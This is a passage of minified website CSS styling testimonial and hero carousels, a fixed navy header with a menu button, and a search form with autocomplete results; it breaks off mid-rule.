.c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--quote img{display:inline;height:auto;object-fit:contain;width:auto}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--content p{margin:20px 0}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--content b{font-weight:700}.o-testimonial-carousel{overflow-x:hidden}.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.grid-container,.o-footer .o-testimonial-carousel.c-footer__lower,.o-footer .o-testimonial-carousel.c-footer__main,.o-footer .o-testimonial-carousel.c-footer__upper,.o-testimonial-carousel.c-overview,.o-testimonial-carousel.grid-container,.o-testimonial-carousel.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-testimonial-carousel.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important;padding-left:3%!important;padding-right:3%!important}@media screen and (min-width:23.4375em){.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.grid-container,.o-footer .o-testimonial-carousel.c-footer__lower,.o-footer .o-testimonial-carousel.c-footer__main,.o-footer .o-testimonial-carousel.c-footer__upper,.o-testimonial-carousel.c-overview,.o-testimonial-carousel.grid-container,.o-testimonial-carousel.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-testimonial-carousel.scEnabledChrome.scEmptyPlaceholder{padding-left:5%!important;padding-right:5%!important}}.o-testimonial-carousel .c-carousel-slides__slide{display:flex!important;flex-direction:column;height:100%}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides__slide{flex-direction:row;height:auto}}.o-testimonial-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:1}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:0}.o-testimonial-carousel .c-carousel-slides__slide>.c-carousel-slides__content{flex:1 0 50%;max-width:50%}}.o-testimonial-carousel .c-carousel-pager{display:block!important;position:relative;text-align:center;width:100%}.o-testimonial-carousel .c-carousel-pager li{margin:auto}.u-experience-editor .o-testimonial-carousel:before{display:none}.u-experience-editor .o-testimonial-carousel .c-carousel-slides .c-carousel-slides__slide{display:none!important}.u-experience-editor .o-testimonial-carousel .c-carousel-slides .c-carousel-slides__slide:first-child{display:flex!important}.o-2-col-media-copy-block{padding:0}@media print,screen and (min-width:64em){.o-2-col-media-copy-block{padding:50px 0}}.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper,.o-2-col-media-copy-block .o-layout-2col.c-overview,.o-2-col-media-copy-block .o-layout-2col.grid-container,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin),.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder{margin-left:0;margin-right:0}@media print,screen and (min-width:64em){.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper,.o-2-col-media-copy-block .o-layout-2col.c-overview,.o-2-col-media-copy-block .o-layout-2col.grid-container,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin),.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}}.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.c-overview .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.grid-container .c-layout__column,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin) .c-layout__column,.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper .c-layout__column,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column{display:block;margin:0;width:100%}@media print,screen and (min-width:64em){.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.c-overview .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.grid-container .c-layout__column,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin) .c-layout__column,.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper .c-layout__column,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column{display:flex;margin-left:0;margin-right:0;width:50%}}.o-2-col-media-copy-block .grid-x{flex-direction:row}.c-copy-block{padding-left:5%;padding-right:5%}@media print,screen and (min-width:64em){.c-copy-block{padding-left:90px;padding-right:0}}.o-2-col-media-copy-block.media-on-right .grid-x{flex-direction:row-reverse}.o-2-col-media-copy-block.media-on-right .c-copy-block{padding-left:5%;padding-right:5%}@media print,screen and (min-width:64em){.o-2-col-media-copy-block.media-on-right .c-copy-block{padding-left:0;padding-right:90px}}.o-2-col-media-copy-block{left:calc(-50vw + 50%);position:relative;width:100vw}.c-offers-carousel .o-2-col-media-copy-block .c-carousel-slides.c-overview,.c-offers-carousel .o-2-col-media-copy-block .c-carousel-slides.grid-container,.o-2-col-media-copy-block .c-offers-carousel .c-carousel-slides.c-overview,.o-2-col-media-copy-block .c-offers-carousel .c-carousel-slides.grid-container,.o-2-col-media-copy-block .c-overview,.o-2-col-media-copy-block .grid-container,.o-2-col-media-copy-block .o-footer .c-footer__lower,.o-2-col-media-copy-block .o-footer .c-footer__main,.o-2-col-media-copy-block .o-footer .c-footer__upper,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin),.o-2-col-media-copy-block .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-2-col-media-copy-block .c-footer__lower,.o-footer .o-2-col-media-copy-block .c-footer__main,.o-footer .o-2-col-media-copy-block .c-footer__upper,.u-experience-editor .o-2-col-media-copy-block .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important}.o-2-col-media-copy-block.bg-grey{background-color:#f0f0f0}.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower .c-layout__column img,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main .c-layout__column img,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper .c-layout__column img,.o-2-col-media-copy-block .o-layout-2col.c-overview .c-layout__column img,.o-2-col-media-copy-block .o-layout-2col.grid-container .c-layout__column img,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin) .c-layout__column img,.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column img,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower .c-layout__column img,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main .c-layout__column img,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper .c-layout__column img,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media print,screen and (min-width:64em){.c-copy-block.centered{position:absolute;top:50%;transform:translateY(-50%)}}.c-copy-block .c-copy-block__overview{line-height:normal;margin-top:24px;text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__overview{margin-top:0;text-align:left}}.c-copy-block .c-copy-block__title{font-size:1rem;line-height:normal;margin-top:11px;text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__title{font-size:2.25rem;margin-top:24px;text-align:left}}.c-copy-block .c-copy-block__links{margin-top:20px;text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__links{margin-top:40px;text-align:left}}.c-copy-block .c-copy-block__links a{display:block;margin-bottom:30px;width:250px}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__links a{display:inline-block;margin-right:20px}}.c-copy-block .c-copy-block__content{text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__content{text-align:left}}.c-media-block{width:100%}.c-media-block .c-video__iframe-container{position:static}.o-full-width-content.bg-grey{background-color:#f0f0f0}.o-full-width-content.bg-blue{background-color:#082d60}.o-full-width-content.bg-blue .c-promotion-block__content *{color:#fff}.o-full-width-content.bg-blue .c-promotion-block__content .c-button span{border-color:#fff}.u-experience-editor .o-layout-1col .c-promotion-block__content.c-promotion-block__content--overlay img{display:none}.o-hero-carousel .c-scroll-prompt,.o-static-hero .c-scroll-prompt{background-image:url([data-uri]);background-position:top;background-repeat:no-repeat;color:transparent;display:inline-block;display:none;font:0/0 serif;height:12px;left:50%;margin-left:-30px;position:absolute;text-shadow:none;width:60px;z-index:2}@media print,screen and (min-width:48.0625em){.o-hero-carousel .c-scroll-prompt,.o-static-hero .c-scroll-prompt{animation-duration:2s;animation-iteration-count:infinite;animation-name:bounce;bottom:80px;display:block}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-17px)}60%{transform:translateY(-10px)}}.o-secondary-hero-carousel{left:calc(-50vw + 50%);margin-bottom:60px;position:relative;width:100vw}.o-secondary-hero-carousel.tall-hero{left:0;max-height:calc(100vh - 450px);padding-left:5%;padding-right:5%;width:100%}@media print,screen and (min-width:48.0625em){.o-secondary-hero-carousel.tall-hero{padding-left:0;padding-right:0}}.o-secondary-hero-carousel.tall-hero .inner{height:100%;max-height:calc(100vh - 450px);overflow:hidden}.o-secondary-hero-carousel.tall-hero .c-carousel-slides{height:100%;max-height:calc(100vh - 100px);overflow:hidden;width:100%}.o-secondary-hero-carousel__header h2{font-weight:400;text-align:center}.o-hero-carousel,.o-static-hero{overflow:visible;position:relative}.c-offers-carousel .o-hero-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-hero-carousel.c-carousel-slides.grid-container,.c-offers-carousel .o-static-hero.c-carousel-slides.c-overview,.c-offers-carousel .o-static-hero.c-carousel-slides.grid-container,.o-footer .o-hero-carousel.c-footer__lower,.o-footer .o-hero-carousel.c-footer__main,.o-footer .o-hero-carousel.c-footer__upper,.o-footer .o-static-hero.c-footer__lower,.o-footer .o-static-hero.c-footer__main,.o-footer .o-static-hero.c-footer__upper,.o-hero-carousel.c-overview,.o-hero-carousel.grid-container,.o-hero-carousel.o-layout-2col:not(.o-layout-2col--thin),.o-static-hero.c-overview,.o-static-hero.grid-container,.o-static-hero.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-hero-carousel.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.o-static-hero.scEnabledChrome.scEmptyPlaceholder{left:calc(-50vw + 50%);margin-left:0!important;margin-right:0!important;position:relative;width:100vw}.o-hero-carousel .o-carousel-container.thin,.o-hero-carousel .o-static-hero-container.thin,.o-static-hero .o-carousel-container.thin,.o-static-hero .o-static-hero-container.thin{height:322px}@media print,screen and (min-width:48.0625em){.o-hero-carousel .o-carousel-container.thin.thin,.o-hero-carousel .o-static-hero-container.thin.thin,.o-static-hero .o-carousel-container.thin.thin,.o-static-hero .o-static-hero-container.thin.thin{height:205px}}.o-hero-carousel .o-carousel-container:before,.o-hero-carousel .o-static-hero-container:before,.o-static-hero .o-carousel-container:before,.o-static-hero .o-static-hero-container:before{background:rgba(0,0,0,.1);bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.o-hero-carousel .o-carousel-container img,.o-hero-carousel .o-static-hero-container img,.o-static-hero .o-carousel-container img,.o-static-hero .o-static-hero-container img{width:100%}.o-hero-carousel .image-link,.o-static-hero .image-link{display:block}.o-thin-hero-image{height:322px;object-fit:cover}@media print,screen and (min-width:48.0625em){.o-thin-hero-image{height:205px}}.u-experience-editor .o-hero-carousel .c-carousel-slides__slide,.u-experience-editor .o-hero-carousel:before{display:none}.u-experience-editor .o-hero-carousel .c-carousel-slides__slide:first-child{display:block}.c-header{background:#082d60;height:60px;left:0;position:fixed;right:0;top:0;transform:translateZ(0);transition:top .3s;z-index:10}.c-header.mobile-location-search{display:none}@media screen and (min-width:34.375em){.c-header.mobile-location-search{display:block}}@media screen and (min-width:23.4375em){.c-header{height:80px;top:0}.c-header.menu-open{left:0;position:absolute;right:0;top:0}}.sticky-header-infomation-bar{align-items:center;background-color:#a3c7cc;display:flex;justify-content:center;min-height:50px;padding:7px;width:100%}.sticky-header-infomation-bar .sticky-header-text-container{flex:95%;text-align:center}.sticky-header-infomation-bar .sticky-header-infomation-bar-text{color:#1b2e5c;font-size:14px;padding-left:5%}.sticky-header-infomation-bar .hyperlink-text{color:#1b2e5c;cursor:pointer;font-size:14px;font-weight:700;margin-left:10px;text-decoration:underline}.sticky-header-infomation-bar .close-info-bar{color:#1b2e5c;flex:5%;font-size:25px}.o-header__content-container{height:100%;margin:0 auto 0 3%}@media screen and (min-width:23.4375em){.o-header__content-container{margin-left:5%}}@media print,screen and (max-width:63.99875em){.o-header__content-container{overflow-x:hidden;padding-right:0}.c-offers-carousel .o-header__content-container.c-carousel-slides.c-overview,.c-offers-carousel .o-header__content-container.c-carousel-slides.grid-container,.o-footer .o-header__content-container.c-footer__lower,.o-footer .o-header__content-container.c-footer__main,.o-footer .o-header__content-container.c-footer__upper,.o-header__content-container.c-overview,.o-header__content-container.grid-container,.o-header__content-container.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-header__content-container.scEnabledChrome.scEmptyPlaceholder{margin-right:0}}.c-header__content{align-items:center;display:flex;height:100%;justify-content:space-between}@media screen and (min-width:90em){.c-header__content{margin:0 auto;width:90rem}}.o-header__content-wrapper{align-items:center;display:flex;height:60px;justify-content:flex-end;padding-left:0;z-index:1;z-index:2}@media screen and (min-width:84.375em){.o-header__content-wrapper{flex:0 0 auto!important}}@media screen and (min-width:23.4375em){.o-header__content-wrapper{height:80px;z-index:auto}}@media print,screen and (min-width:48.0625em){.o-header__content-wrapper{border-left:1px solid hsla(0,0%,100%,.2)}}@media print,screen and (min-width:64em){.o-header__content-wrapper{justify-content:space-between}}.c-header__menu-button{border-left:1px solid hsla(0,0%,100%,.2);height:100%;width:60px;z-index:11}@media screen and (min-width:23.4375em){.c-header__menu-button{width:80px}}@media screen and (min-width:34.375em){.c-header__menu-button{min-width:auto}}@media print,screen and (min-width:48.0625em){.c-header__menu-button{display:none}}.c-header__menu-button .icon-container{margin:0 auto;width:28px}.c-header__menu-button .menu-text{color:#fff;text-align:center}.c-header__menu-button .close-text{display:none;visibility:hidden}.c-header__menu-button .line{background-color:#fff;height:2px;margin:7px 0;opacity:1;position:relative;transform:translateZ(0);transform-origin:center center;transition:all .2s;visibility:visible;width:28px}.c-header__menu-button--active .menu-text{visibility:hidden}.c-header__menu-button--active .close-text{color:#fff;display:block;text-align:center;visibility:visible}.c-header__menu-button--active .icon-container{margin:0 auto;padding-top:10px;width:28px}.c-header__menu-button--active .line{margin:0}.c-header__menu-button--active .line:first-child{top:2px;transform:rotate(45deg)}.c-header__menu-button--active .line:nth-child(2){opacity:0;visibility:hidden}.c-header__menu-button--active .line:last-child{top:-2px;transform:rotate(-45deg)}.c-header__menu-button .c-breadcrumb{background:#082d60;height:60px;left:0;position:fixed;right:0;top:0;transform:translateZ(0);z-index:10}@media screen and (min-width:23.4375em){.c-header__menu-button .c-breadcrumb{height:80px;top:0}}.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{background:none;color:hsla(0,0%,100%,.4);cursor:pointer;overflow-y:visible;width:100%}@media screen and (min-width:23.4375em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{align-items:center;bottom:0;display:flex;height:100%;justify-content:flex-end;left:0;min-width:80px;overflow:initial;padding:0 11%;position:absolute;right:0;top:0;width:auto}}@media screen and (min-width:31.25em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{padding:0 9%}}@media screen and (min-width:34.375em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{padding:0 9% 0 0}}@media print,screen and (min-width:48.0625em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{background-image:url("[data-uri]");background-position:center bottom -10px;background-repeat:no-repeat;height:80px;line-height:80px;min-width:auto;padding:0;position:static;transition:background-position .3s,color .3s;width:37px}}@media print,screen and (min-width:64em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{padding-left:12px;padding-right:12px;width:auto}}.c-header-search--active{background-position:center bottom 0;color:#fff}.c-header-search__link{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;cursor:pointer;display:none;height:40px;line-height:40px;margin:0 auto;padding:0;position:absolute;right:100px;top:0;width:28px}@media screen and (min-width:23.4375em){.c-header-search__link{display:block;height:80px}}@media screen and (min-width:34.375em){.c-header-search__link{width:calc(100% - 80px)}.c-header-search__link span{margin-top:40px;position:absolute;right:0;transform:translateY(-50%)}}@media print,screen and (min-width:48.0625em){.c-header-search__link{background-position:right 7px center;height:80px;margin:initial;position:static;width:35px}.c-header-search__link span{height:100%;margin-top:0;position:static;transform:none}}@media print,screen and (min-width:64em){.c-header-search__link{align-items:center;background-position:2px;display:flex;height:auto;justify-content:center;width:100%}}.c-header-search__link-text{color:inherit;font-family:Lato,sans-serif;height:40px;margin-left:30px;text-align:left}@media screen and (min-width:90em){.c-header-search__link-text{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-header-search__link-text{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-header-search__link-text{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-header-search__link-text{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.c-header-search__link-text{font-size:.875rem!important}}@media screen and (min-width:90em){.c-header-search__link-text{padding-left:12px}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-header-search__link-text{padding-left:12px}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-header-search__link-text{padding-left:7px}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-header-search__link-text{padding-left:5px}}@media screen and (max-width:48.06125em){.c-header-search__link-text{display:none;font-size:1rem!important}}@media screen and (min-width:34.375em){.c-header-search__link-text{display:block;margin-left:0;margin-right:40px}}@media print,screen and (min-width:48.0625em){.c-header-search__link-text{display:none;margin-right:0}}@media print,screen and (min-width:64em){.c-header-search__link-text{display:block;margin-left:30px}}.o-header-search__container{background-color:#ebebeb;bottom:0;display:block;padding:30px 0;position:static;top:0}@media screen and (min-width:23.4375em){.o-header-search__container{bottom:0;left:0;position:absolute;right:0;text-align:left;top:80px}}@media print,screen and (min-width:48.0625em){.o-header-search__container{bottom:auto;padding:30px 0}}.c-offers-carousel .o-header-search__container>.c-carousel-slides.c-overview,.c-offers-carousel .o-header-search__container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-header-search__container>.c-footer__lower,.o-footer .o-header-search__container>.c-footer__main,.o-footer .o-header-search__container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-header-search__container>.c-overview,.o-header-search__container>.grid-container,.o-header-search__container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder{margin:0}@media screen and (min-width:23.4375em){.o-header-search__container{display:none}}@media print,screen and (min-width:48.0625em){.o-header-search__container{background-color:#ebebeb;position:static}}@media screen and (min-width:48.0625em)and (min-width:23.4375em){.o-header-search__container{bottom:0;left:0;position:absolute;right:0;text-align:left;top:80px}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-header-search__container{bottom:auto;padding:30px 0}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .o-header-search__container>.c-carousel-slides.c-overview,.c-offers-carousel .o-header-search__container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-header-search__container>.c-footer__lower,.o-footer .o-header-search__container>.c-footer__main,.o-footer .o-header-search__container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-header-search__container>.c-overview,.o-header-search__container>.grid-container,.o-header-search__container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder{margin:0 5%}}.o-header-search__container--active{display:block}@media screen and (min-width:23.4375em){.o-header-search__container--active{height:calc(100vh - 80px);overflow-x:hidden;overflow-y:auto}.c-offers-carousel .o-header-search__container--active>.c-carousel-slides.c-overview,.c-offers-carousel .o-header-search__container--active>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-header-search__container--active>.c-footer__lower,.o-footer .o-header-search__container--active>.c-footer__main,.o-footer .o-header-search__container--active>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder,.o-header-search__container--active>.c-overview,.o-header-search__container--active>.grid-container,.o-header-search__container--active>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder{overflow-y:visible}}@media print,screen and (min-width:48.0625em){.o-header-search__container--active{height:auto;overflow:visible;-webkit-transform:translateZ(0);z-index:1}}.o-header-search__form-container{position:relative}.c-search__form{display:flex;font-size:0;height:60px}@media(max-width:767px){.c-search__form{margin-left:0;margin-right:0}}@media screen and (min-width:23.4375em){.c-search__form{height:auto;padding:0 20px}}@media print,screen and (min-width:48.0625em){.c-search__form{border-bottom:none;height:60px;padding:0}}.form-header{display:block}.c-search__container{display:flex}.c-search__input-wrapper{display:flex;flex:1;position:relative;width:100%}.c-search__clear{background:none;border:none;cursor:pointer;font-size:1.75rem;padding:12px;position:absolute;right:.75rem;top:50%;transform:translateY(-50%)}.c-search__input{border:none;color:#082d60;flex:1;font-family:Lato,sans-serif;font-weight:300;height:100%;padding:0 15px;vertical-align:top;width:calc(100% - 60px)}@media screen and (min-width:90em){.c-search__input{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-search__input{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-search__input{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-search__input{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.c-search__input{font-size:.875rem!important}}.c-search__input::-webkit-input-placeholder{color:rgba(8,45,96,.5)}.c-search__input:-moz-placeholder,.c-search__input::-moz-placeholder{color:rgba(8,45,96,.5)}.c-search__input:-ms-input-placeholder{color:rgba(8,45,96,.5)}@media screen and (max-width:34.37375em){.c-search__input{padding:0 5px}}@media screen and (max-width:48.06125em){.c-search__input{font-size:.875rem!important;padding:0 7px;width:calc(100% - 60px)}}@media screen and (min-width:26.25em){.c-search__input{font-size:1rem!important}}@media screen and (min-width:31.25em){.c-search__input{font-size:1.125rem!important;width:calc(100% - 100px)}}@media print,screen and (min-width:48.0625em){.c-search__input{font-size:1.0625rem!important;width:calc(100% - 60px)}}@media screen and (min-width:75em){.c-search__input{font-size:1.125rem!important}}.c-search__input:focus{border:2px solid #842752;outline:none}.c-search__button{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;height:60px;position:relative;vertical-align:top;width:60px}.c-search__button[disabled]{background-color:#842752;opacity:1}@media screen and (max-width:48.06125em){.c-search__button{width:60px}}@media screen and (min-width:31.25em){.c-search__button{width:100px}}@media print,screen and (min-width:48.0625em){.c-search__button{width:60px}}.c-search__results{display:flex;flex-direction:column}@media print,screen and (min-width:48.0625em){.c-search__results{flex-direction:row}}.o-search__link-container{border:1px solid #ebebeb;border-top:none;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:30px}@media(max-width:767px){.o-search__link-container{padding:10px 5px}}.o-search__link-container.hidden{display:none}@media screen and (max-width:48.06125em){.o-search__link-container{margin-top:0}}@media print,screen and (min-width:48.0625em){.o-search__link-container{flex-direction:row}}.c-search__by-location{background-image:url("[data-uri]");background-position:left 3% center,right 3% center;background-position:0;background-repeat:no-repeat;background-size:20px;border-bottom:1px solid #d8d8d8;color:#082d60;flex-grow:1;font-size:.875rem!important;font-weight:300;font-weight:400;height:60px;height:30px;line-height:35px;padding:0 calc(3% + 25px) 0 calc(3% + 35px);position:relative;text-align:left;text-decoration:underline;text-decoration:none;width:100%;width:auto}.c-search__by-location:hover{color:#842752}.c-search__by-location span{left:calc(3% + 35px);position:absolute;right:calc(3% + 25px);top:50%;transform:translateY(-50%)}@media screen and (min-width:23.4375em){.c-search__by-location{background-position:left 5% center,right 5% center;font-size:1rem!important;height:80px;padding:0 calc(5% + 25px) 0 calc(5% + 35px)}.c-search__by-location span{left:calc(5% + 35px);right:calc(5% + 25px)}}@media screen and (min-width:31.25em){.c-search__by-location{font-size:18px!important}}@media print,screen and (min-width:48.0625em){.c-search__by-location{background-position:0;border-bottom:none;font-size:17px!important;height:auto;height:35px;padding-right:0;position:static;width:auto}.c-search__by-location span{position:static;transform:none}}@media screen and (min-width:75em){.c-search__by-location{font-size:18px!important}}@media(max-width:1023px){.c-search__by-location{border:none;height:40px}}@media print,screen and (min-width:48.0625em){.c-search__by-location{background-image:url("[data-uri]");padding-left:30px;padding-right:10px}}.c-search__list-all{background-image:url("[data-uri]");background-position:left 3% center,right 3% center;background-position:0;background-repeat:no-repeat;background-size:20px;border-bottom:1px solid #d8d8d8;color:#082d60;flex-grow:1;font-size:.875rem!important;font-weight:300;font-weight:400;height:60px;line-height:35px;padding:0 calc(3% + 25px) 0 calc(3% + 35px);position:relative;text-align:left;text-decoration:underline;text-decoration:none;width:100%;width:auto}.c-search__list-all:hover{color:#842752}.c-search__list-all span{left:calc(3% + 35px);position:absolute;right:calc(3% + 25px);top:50%;transform:translateY(-50%)}@media screen and (min-width:23.4375em){.c-search__list-all{background-position:left 5% center,right 5% center;font-size:1rem!important;height:80px;padding:0 calc(5% + 25px) 0 calc(5% + 35px)}.c-search__list-all span{left:calc(5% + 35px);right:calc(5% + 25px)}}@media screen and (min-width:31.25em){.c-search__list-all{font-size:18px!important}}@media print,screen and (min-width:48.0625em){.c-search__list-all{background-position:0;border-bottom:none;font-size:17px!important;height:auto;height:35px;padding-right:0;position:static;width:auto}.c-search__list-all span{position:static;transform:none}}@media screen and (min-width:75em){.c-search__list-all{font-size:18px!important}}@media(max-width:1023px){.c-search__list-all{border:none;height:40px}}@media print,screen and (min-width:48.0625em){.c-search__list-all{background-image:url("[data-uri]");background-size:24px;padding-left:35px}}.c-search__autocomplete{background-color:#fff;color:#082d60;display:none;display:flex;flex-direction:column;left:0;overflow-y:scroll;overflow:auto;padding:0 3%;right:0;text-align:left;top:80px;z-index:2}.c-search__autocomplete.visible{border:1px solid #ebebeb}@media screen and (min-width:23.4375em){.c-search__autocomplete{max-height:350px;padding:0 5%;top:90px}}@media print,screen and (min-width:48.0625em){.c-search__autocomplete{left:0;max-height:350px;right:0;top:60px}}@media print,screen and (min-width:64em){.c-search__autocomplete{display:grid;gap:24px;grid-template-columns:1fr 